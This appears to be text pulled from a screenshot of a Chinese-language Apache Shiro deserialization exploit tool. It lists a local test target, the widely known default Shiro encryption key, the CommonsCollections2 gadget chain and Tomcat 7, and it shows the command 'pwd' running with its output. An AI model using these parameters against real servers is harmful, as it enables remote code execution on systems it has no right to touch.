 Shiro 反序列化回显工具
URL: http://localhost:8090/shiro_war_exploded PORT: 8090 开始
KEY: kPH+bIxk5D2deZiIxcaaaA== PAYLOAD: CommonsCollections2
命令: pwd 版本: Tomcat7 编码: UTF-8
/Tomcat/apache-tomcat-7.0.103/bin